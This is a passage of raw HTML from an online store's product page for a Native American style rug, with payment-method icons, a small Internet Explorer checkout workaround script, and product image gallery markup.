                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <!--LayoutHub-Workspace-Start--><section id="shopify-section-template--20172661457129__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20172661457129__main"
  class="color-background-1 gradient section-template--20172661457129__main-padding"
  data-section="template--20172661457129__main"
><style data-shopify>.section-template--20172661457129__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20172661457129__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20172661457129__main,
    #MediaGallery-template--20172661457129__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 12%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20172661457129__main,
      #MediaGallery-template--20172661457129__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20172661457129__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--20172661457129__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20172661457129__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20172661457129__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20172661457129__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20172661457129__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20172661457129__main-33326379663593"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20172661457129__main-33326379663593"
            data-alt="Native American Style Rug WCS"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33326379663593">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-33326379696361"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-33326379696361"
            data-alt="Native American Style Rug WCS"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&amp;width=823 823w, 